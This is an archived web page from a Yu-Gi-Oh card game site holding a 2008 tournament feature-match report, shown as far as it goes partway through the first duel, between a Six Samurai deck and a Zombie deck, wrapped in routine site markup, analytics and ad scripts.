

--- FILE ---
content_type: text/html
request_url: http://kperovic.com/metagame/yugioh3331.html?tabid=33&ArticleId=9603
body_size: 23460
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML lang="en-US">

<!-- Mirrored from metagame.com/yugioh.aspx?tabid=33&ArticleId=9603 by HTTrack Website Copier/3.x [XR&CO'2008], Tue, 24 Feb 2009 03:47:41 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8"><!-- /Added by HTTrack -->
<HEAD>
	<title>Metagame.com - Take Your Game to the Next Level</title>
    <meta name="GENERATOR" Content="Microsoft Visual Studio 7.0">
    <meta name="CODE_LANGUAGE" Content="C#">
    <meta name=vs_defaultClientScript content="JavaScript">
    <meta name=vs_targetSchema content="http://schemas.microsoft.com/intellisense/ie5">
	<meta name="DESCRIPTION" content="The Top Source for the Yu-Gi-Oh (Yugioh) Trading Card Game. Tournament coverage, decklists, card search, and articles to help you in the metagame. Regionals and special events.">
	<meta name="KEYWORDS" content="YuGiOh,DotNetNuke">
	<meta name="COPYRIGHT" content="Copyright (c) 2002-2009 by DotNetNuke (   )">
	<meta name="GENERATOR" content="DotNetNuke 1.0.2144">
	<meta name="RESOURCE-TYPE" content="DOCUMENT">
	<meta name="DISTRIBUTION" content="GLOBAL">
	<meta name="AUTHOR" content="DotNetNuke">
	<meta name="ROBOTS" content="INDEX, FOLLOW">
	<meta name="REVISIT-AFTER" content="1 DAYS">
	<meta name="RATING" content="GENERAL">
	<script LANGUAGE="JavaScript" SRC="DesktopModules/Cards/includes/card.js"></script>
	<script LANGUAGE="JavaScript" SRC="includes/yugioh_nav.js"></script>
	<link id="StyleSheet" href="Portals/3b4dbded-9b52-4f09-acf7-6017220a5c67/portal.css" type="text/css" rel="stylesheet"></link>
	<style id="SPMenuStyle"></style>
	<style>body  { background: url(images/yugioh/bkg_yugioh.gif);   background-repeat: repeat-x; }</style>
	<style>body {background: url(images/yugioh/bkg_yugioh.gif); background-color: #000000; background-repeat: repeat-x;}</style>

</HEAD>
<body id="Body" marginwidth="0" bgColor="#ffffff" background="images/yugioh/bkg_yugioh.gif" bottomMargin="0" topMargin="0" marginheight="0" leftMargin="0" link="blue" onscroll="bodyscroll()" rightMargin="0" vlink="blue">
<!--WEBSIDESTORY CODE HBX1.0 (Universal)-->
<!--COPYRIGHT 1997-2004 WEBSIDESTORY,INC. ALL RIGHTS RESERVED. U.S.PATENT No. 6,393,479B1. MORE INFO:http://websidestory.com/privacy-->
<script language="javascript">
var _hbEC=0,_hbE=new Array;function _hbEvent(a,b){b=_hbE[_hbEC++]=new Object();b._N=a;b._C=0;return b;}
var hbx=_hbEvent("pv");hbx.vpc="HBX0100u";hbx.gn="ehg-metagame.hitbox.com";

//BEGIN EDITABLE SECTION
//CONFIGURATION VARIABLES
hbx.acct="DM54020531ND";//ACCOUNT NUMBER(S)
hbx.pn="Event+Article-9603";//PAGE NAME(S)
hbx.mlc="/YuGiOh/Jason+Grabher-Meyer";//MULTI-LEVEL CONTENT CATEGORY
hbx.pndef="default.aspx";//DEFAULT PAGE NAME
hbx.ctdef="full";//DEFAULT CONTENT CATEGORY

//OPTIONAL PAGE VARIABLES
//ACTION SETTINGS
hbx.fv="";//FORM VALIDATION MINIMUM ELEMENTS OR SUBMIT FUNCTION NAME
hbx.lt="auto";//LINK TRACKING
hbx.dlf="n";//DOWNLOAD FILTER
hbx.dft="y";//DOWNLOAD FILE NAMING
hbx.elf="n";//EXIT LINK FILTER

//SEGMENTS AND FUNNELS
hbx.seg="";//VISITOR SEGMENTATION
hbx.fnl="";//FUNNELS

//CAMPAIGNS
hbx.cmp="";//CAMPAIGN ID
hbx.cmpn="";//CAMPAIGN ID IN QUERY
hbx.dcmp="";//DYNAMIC CAMPAIGN ID
hbx.dcmpn="";//DYNAMIC CAMPAIGN ID IN QUERY
hbx.dcmpe="";//DYNAMIC CAMPAIGN EXPIRATION
hbx.dcmpre="";//DYNAMIC CAMPAIGN RESPONSE EXPIRATION
hbx.hra="";//RESPONSE ATTRIBUTE
hbx.hqsr="";//RESPONSE ATTRIBUTE IN REFERRAL QUERY
hbx.hqsp="wsta";//RESPONSE ATTRIBUTE IN QUERY
hbx.hlt="";//LEAD TRACKING
hbx.hla="";//LEAD ATTRIBUTE
hbx.gp="";//CAMPAIGN GOAL
hbx.gpn="";//CAMPAIGN GOAL IN QUERY
hbx.hcn="";//CONVERSION ATTRIBUTE
hbx.hcv="";//CONVERSION VALUE
hbx.cp="null";//LEGACY CAMPAIGN
hbx.cpd="";//CAMPAIGN DOMAIN

//CUSTOM VARIABLES
hbx.ci="";//CUSTOMER ID
hbx.hc1="";//CUSTOM 1
hbx.hc2="";//CUSTOM 2
hbx.hc3="";//CUSTOM 3
hbx.hc4="";//CUSTOM 4
hbx.hrf="";//CUSTOM REFERRER
hbx.pec="";//ERROR CODES

//INSERT CUSTOM EVENTS

//END EDITABLE SECTION

//REQUIRED SECTION. CHANGE "YOURSERVER" TO VALID LOCATION ON YOUR WEB SERVER (HTTPS IF FROM SECURE SERVER)
</script><script language="javascript1.1" defer src="includes/hbx.js"></script>
<!--END WEBSIDESTORY CODE-->
<SCRIPT language="JavaScript"><!--
    function bodyscroll() {
    var F=document.forms[0];
    F.ScrollTop.value=Body.scrollTop;
    }
    //--></SCRIPT>
<noscript></noscript>

<form name="Form1" method="post" action="http://metagame.com/yugioh.aspx?tabid=33&amp;ArticleId=9603" id="Form1" enctype="multipart/form-data">
<input type="hidden" name="__VIEWSTATE" value="[base64]/[base64]/[base64]/eG1sOm5hbWVzcGFjZSAgcHJlZml4ID0gbyBucyA9ICJ1cm46c2NoZW1hcy1taWNyb3NvZnQtY29tOm9mZmljZTpvZmZpY2UiIC8/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Y2lkPTUxNTE4NycpIlw+TXlzdGljYWwgU3BhY2UgVHlwaG9vblw8L2FcPiwgZGVzdHJveWluZyBcPGEgaHJlZj0iamF2YXNjcmlwdDpEaXNwbGF5Q2FyZCgnL2luY2x1ZGVzL3ZpZXdjYXJkLmFzcHg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Y2lkPTUxNDIyNCcpIlw+UHlyYW1pZCBUdXJ0bGVcPC9hXD4gYWdhaW4sIGJ1dCBsb3N0IGhpcyBmaWVsZCB0byBcPGEgaHJlZj0iamF2YXNjcmlwdDpEaXNwbGF5Q2FyZCgnL2luY2x1ZGVzL3ZpZXdjYXJkLmFzcHg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Y2lkPTUxMzUxOCcpIlw+Q2FyZCBvZiBTYWZlIFJldHVyblw8L2FcPiwgYW5kIHRoZW4gYnJvdWdodCBiYWNrIGhpcyBcPGEgaHJlZj0iamF2YXNjcmlwdDpEaXNwbGF5Q2FyZCgnL2luY2x1ZGVzL3ZpZXdjYXJkLmFzcHg/Y2lkPTUxNDIyNCcpIlw+UHlyYW1pZCBUdXJ0bGVcPC9hXD4gd2l0aCBcPGEgaHJlZj0iamF2YXNjcmlwdDpEaXNwbGF5Q2FyZCgnL2luY2x1ZGVzL3ZpZXdjYXJkLmFzcHg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]" />


<table cellspacing="0" cellpadding="0" border="0" width="760">
<tr valign="top">
	<td colspan="7"><img src="images/yugioh/header_yugioh.jpg" width="760" height="58" border="0" usemap="#metagame_link" /></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" border="0" width="760">











<tr>
	<td width="173" valign="top"><img src="images/yugioh/lftbar_yugioh_hdr.jpg" width="173" height="29" border="0"  ID="Img1"></td>
	<td width="18" valign="top"><img src="images/yugioh/topbar_corner.jpg" width="18" height="29" border="0"  ID="Img2"></td>
	<td width="79" valign="top"><a href="yugioh/default.html"><img src="images/yugioh/topnav_home.jpg" onMouseOver="imgNavOn('home')" onMouseOut="imgNavOff('home')" width="79" height="29" border="0" alt="Home" name="home" ID="Img3"></a></td>
	<td width="77" valign="top"><a href="yugiohc36a.html?tabid=56"><img src="images/yugioh/topnav_events.jpg" onMouseOver="imgNavOn('events')" onMouseOut="imgNavOff('events')" width="77" height="29" border="0" alt="Events" name="events" ></a></td>
	<td width="100" valign="top"><a href="yugioha65d.html?tabid=65"><img src="images/yugioh/topnav_archives.jpg" onMouseOver="imgNavOn('archives')" onMouseOut="imgNavOff('archives')" width="100" height="29" border="0" alt="Archives" name="archives"  ID="Img5"></a></td>
	<td width="85" valign="top"><a href="yugioh6042.html?tabid=34"><IMG height="29" alt="Search" src="images/yugioh/topnav_search.jpg" onMouseOver="imgNavOn('search')" onMouseOut="imgNavOff('search')" width="85" border="0" name="search"  ID="Img4"></a></td>
	<td width="73" valign="top"><a href="yugioh1688.html?tabid=48"><img src="images/yugioh/topnav_links.jpg" onMouseOver="imgNavOn('links')" onMouseOut="imgNavOff('links')" width="73" height="29" border="0" alt="Links" name="links"  ID="Img7"></a></td>
	<td width="90" valign="top"><a href="yugiohd447.html?tabid=47"><img src="images/yugioh/topnav_contact.jpg" onMouseOver="imgNavOn('contact')" onMouseOut="imgNavOff('contact')" width="90" height="29" border="0" alt="Contact" name="contact"  ID="Img6"></a></td>
	<td width="65" valign="top"><img src="images/yugioh/topbar.jpg" width="65" height="29" border="0" ></td>
</tr>



</table>

<table cellspacing="0" cellpadding="0" border="0" width="760">

<tr>
	<td width="760">
		<!-- Main Content -->
		<!-- Left bar (Card of the day, My Metagame.com) -->
		<table cellspacing="0" cellpadding="0" border="0">
			<tr valign="top">
				<td id="LeftPane" bgcolor="#000000"><img id="LeftPaneSpacer" src="images/1X1Black.gif" alt="" border="0" height="1" width="173" /><table cellpadding="0" cellspacing="0" width="100%"><tr><td>

<div id="_ctl2__ctl0_pnlModuleContent">
	
<TABLE cellSpacing=0 cellPadding=0 width="100%" border=0 summary="Design Table">
  <TR vAlign=top>
    <TD id="_ctl2__ctl0_HtmlHolder" class="Normal"><a id="MetaGameLink" href="yugioh/default.html"><img src="Portals/3b4dbded-9b52-4f09-acf7-6017220a5c67/bttn_metagame.jpg"  onMouseOver="imgNavOn('metagame')" onMouseOut="imgNavOff('metagame')" NAME="metagame" width="173" height="29" border="0"></a><br><a id="MarvelLink" href="vs/index.html"><img src="Portals/3b4dbded-9b52-4f09-acf7-6017220a5c67/bttn_marvel.jpg" onMouseOver="imgNavOn('marvel')" onMouseOut="imgNavOff('marvel')" NAME="marvel" width="173" height="29" border="0"></a></TD>
	</TR></TABLE>

</div>
</td></tr></table><table cellpadding="0" cellspacing="0" width="100%" bgcolor="#336699"><tr><td>
<script LANGUAGE="JavaScript" SRC="DesktopModules/Cards/includes/card.js"></script>
<table id="_ctl4_Title1_pnlModuleGFXTitle" cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td>
	
<table width="98%" cellspacing="0" cellpadding="0" summary="Module Title Table">
	<tr>
		<td align="middle" valign="bottom" colspan="3">
			<img id="_ctl4_Title1_cmdModuleImage" src="Portals/3b4dbded-9b52-4f09-acf7-6017220a5c67/title_yugioh_cotd.gif" alt="Cards" align="Middle" border="0" />
		</td>
	</tr>			
</table>

</td></tr></table>



<table cellpadding="0" cellspacing="0" border="0" align="center" class="CardOfDayColorOutline">

<tr>
	<TD width="2" class="CardOfDayOutline">
		<IMG src="images/metagame/space.gif" width="2" height="150" border="0">
	</TD>
	<TD align="center" class="CardOfDayInnerArea">
		<table cellpadding="3" cellspacing="0" border="0" align="center">	
		<tr>
			<td align="center">
				<span id="_ctl4_lblCardTitle" class="CardOfDayTitle">Doomkaiser Dragon</span><br>
				<span id="_ctl4_lblCardNumber" class="CardOfDayNumber">Card# CSOC-EN043</span><br>
				<IMG src="images/metagame/space.gif" width="117" height="8" border="0"><br>
				<a id="_ctl4_moreLink1" href="javascript:DisplayCard('/includes/viewcard.aspx?cid=522254')"><img id="_ctl4_imgCard" src="includes/imageaf14.jpg?s=200814505&amp;c=CSOC-EN043&amp;m=1" alt="" border="0" height="170" width="120" /></a><br>
				<span id="_ctl4_lblCardDesc" class="CardOfDayDesc">Doomkaiser Dragon's effect isn't just for Zombie World duelists: remember that its effect can swipe copies of Plaguespreader Zombie, too!</span><br>
				<a id="_ctl4_moreLink" class="CardOfDayNumber" href="javascript:DisplayCard('/includes/viewcard.aspx?cid=522254')">Click here for more</a>
			<td>
		</tr>
		</table>
	</TD>
	<TD width="2" class="CardOfDayOutline">
		<IMG src="images/metagame/space.gif" width="2" height="8" border="0">
	</TD>
</tr>

</table>
<table cellpadding="0" cellspacing="0" border="0" align="center">
<tr><td><img id="_ctl4_imgAlternateFooter" src="Portals/3b4dbded-9b52-4f09-acf7-6017220a5c67/lftbar_bttmgrad.gif" alt="" border="0" height="42" width="173" /></td></tr></table></td></tr></table><table cellpadding="2" cellspacing="0" width="100%"><tr><td align="center">

	<table id="_ctl5_pnlModuleContent" cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td>
	
	
	
</td></tr></table>
</td></tr></table></td>

				<!-- Featured Games module-->
				<td id="ContentPane" width="100%" bgcolor="#FFFFFF" 
background="images/yugioh/bkg_contentbar.gif"><img id="ContentPaneSpacer" src="images/1X1.gif" alt="" 
border="0" height="1" /><table cellpadding="2" cellspacing="0" width="100%">

<tr>
<td>
<div align=center>
<script type="text/javascript">
<!-- 
google_ad_client = "ca-pub-9501721858928105"; 
google_ad_slot = "2879960604"; 
google_ad_width = 468; 
google_ad_height = 60; 
//--> 
</script> 
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
 </script> 
<img id="ContentPaneSpacer" src="images/1X1.gif" alt="" border="0" height="1" /> 
</div>
</td>
</tr><tr><td>

<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
	<td width="5"><img src="images/1x1-2.gif" border="0" height="1" width="5"></td>
	<td>
		<table id="table1" width="100%" border="0" cellpadding="0" cellspacing="0">
		<tr>
			<td colspan="2" align="right"><a href="javascript:history.back()"><img src="images/metagame/back.gif" border="0"></a></td>
		</tr>
		<tr>
			<td colspan="2">
			<table width="100%" border="0" cellpadding="0" cellspacing="0">
			<tr>
				<td id="_ctl3_tdAuthorImage"><img id="_ctl3_imgAuthor" src="uploads/authors/JGM6.jpg" alt="" border="0" height="60" width="60" /><img src="images/1x1-2.gif" border="0" height="5" width="5"></td>

				<td width="100%" valign="top">
				<table width="100%" border="0" cellpadding="0" cellspacing="0">
				<tr>
					<td><span id="_ctl3_lblTitle" class="FTArticleTitle">Round 5: Steven Kimball vs. Jonathan Moore</span></td>
				</tr>
				<tr>
					<td><span id="_ctl3_lblAuthor" class="FTArticleAuthor">Jason Grabher-Meyer</span></td>
				</tr>
				<tr>
					<td><span id="_ctl3_lblStartDate" class="ArticleDate">May 10, 2008</span></td>
				</tr>
				
				</table></td>
			</tr>
			</table></td>
		</tr>
		<tr>
			<td colspan="2">&nbsp;</td>
		</tr>
		<tr>
			<td colspan="2"><span id="_ctl3_lblArticleText" class="FTArticleText"><p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">Now at the mid-way mark in the tournament, it seemed like a good chance to open up feature matches to the X-1 players. With the Samurai-slinging Shonen Jump Champion Jonathan Moore going up against Steven Kimball&#8217;s Zombie deck, this one was a no-brainer choice. <?xml:namespace  prefix = st1 ns = "urn:schemas-microsoft-com:office:smarttags" /?><st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city> was representing the new Kamikaze Krew, but Zombies are a bad matchup for his signature Samurai, and Kimball&#8217;s deck had been designed in conjunction with Jose Arocho, a veteran Zombie player in this format.<?xml:namespace  prefix = o ns = "urn:schemas-microsoft-com:office:office" /?><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">Moore</span></st1:city></st1:place><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"> looked at Kimball while he shuffled. &#8220;I have no idea what you&#8217;re playing. Do you know what I&#8217;m playing?&#8221;<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">&#8220;Well . . . I&#8217;m gonna guess Six Samurai.&#8221; Kimball grinned. &#8220;You did pretty well with those before.&#8221;<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">Moore</span></st1:city></st1:place><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"> blinked. &#8220;Oh . . . Dang.&#8221;<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">He won the roll and opened with nothing but a single set card to his back row. &#8220;This sucks.&#8221; <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> leaned back in his chair, arms folded, and next turn Kimball summoned <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=357479')">Giant Rat</a> for a quick 1400 damage. He set one card to his back row and ended. &#8220;Go ahead.&#8221;<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><img src="uploads/YuGiOh/2008/nashville/day1/Round5-Moore.jpg" align="right" />Play was back to Moore, who was holding <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514315')">Heavy Storm</a>, <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=164127')">Solemn Judgment</a>, <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513609')">Monster Reborn</a>, <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=512752')">The Six Samurai &#8211; Irou</a>, <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=512747')">The Six Samurai &#8211; Yaichi</a>, and <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=512748')">The Six Samurai &#8211; Kamon</a>. He summoned Irou, attacked over <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=357479')">Giant Rat</a>, and wondered aloud about his matchup. &#8220;I wonder if that&#8217;s Turtle or Kinetic . . . If he&#8217;s playing Zombies I&#8217;ll be sad.&#8221; Kimball summoned <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514224')">Pyramid Turtle</a> from his deck. &#8220;Oh.&#8221; He set one card to his back row and ended. Kimball tried to activate <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=437924')">Royal Decree</a>, but <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> chained <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514289')">Phoenix Wing Wind Blast</a> from his first turn, discarding Yaichi for its cost. That let him keep his set <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=164127')">Solemn Judgment</a> as a live card.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">&#8220;Okay . . .&#8221; <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city> busted out his pen and made some notes. &#8220;Roy-al . . . De-cree . . .&#8221; He paused. &#8220;Zom-bieeeees . . .&#8221; He ended his turn.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">Kimball slammed <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514224')">Pyramid Turtle</a> into Irou, trading it for <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516055')">Il Blud</a>. <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516055')">Il Blud</a> ran over Irou, Kimball set two cards, and he announced that he was finished. <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city> activated <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=519115')">Six Samurai United</a>. Kimball had no response, and <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> brought back Yaichi with <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513609')">Monster Reborn</a>. &#8220;I get a Bushido Counter.&#8221; He summoned Kamon, placed a second Bushido Counter on United and then ditched it for two draws. Yaichi took out <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=437924')">Royal Decree</a>. &#8220;Dangit.&#8221; <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:place st="on">Moore</st1:place></st1:city> had clearly hoped he could hold Kamon for that.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513725')">Reasoning</a> got him another copy of Irou in defense mode, as Kimball called Level 7. <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> set one more card to his back row and ended. &#8220;Your move, sir.&#8221;<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=516055')">Il Blud</a> attacked Yaichi, and <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> destroyed Kamon to keep Yaichi around. The duel stood at 5400 life points to 7200, with Kimball leading. He activated <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513518')">Card of Safe Return</a>, and then activated <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514215')">Book of Life</a> to target his <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514224')">Pyramid Turtle</a> and <st1:city st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1">Moore</st1:city>&#8217;s Irou: <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> responded with <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=515187')">Mystical Space Typhoon</a>, destroying <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=513518')">Card of Safe Return</a>. <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=514224')">Pyramid Turtle</a> came up in defense mode and Irou was removed. A set monster ended the turn for Kimball.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana">Moore</span></st1:city></st1:place><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"> activated Yaichi&#8217;s effect, and Kimball chained the targeted <a href="javascript:DisplayCard('/includes/viewcard.aspx?cid=512454')">Enemy Controller</a>, tributing it to take control of Irou. <st1:place st1="http://unknownprefix/st1" st="on" xmlns:st1="http://unknownprefix/st1"><st1:city st="on">Moore</st1:city></st1:place> turned Yaichi to defense mode and ended, retrieving his Irou. He had two cards in hand, two Samurai on the field, and one set spell or trap. Kimball drew and had two cards in hand with two monsters on the field.<o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o"></o:p></span></p>
<p class="MsoNormal" style="MARGIN: 0in 0in 0pt"><span style="FONT-SIZE: 10pt; FONT-FAMILY: Verdana"><o:p o="http://unknownprefix/o" xmlns:o="http://unknownprefix/o">&#160;</o:p></span></p>
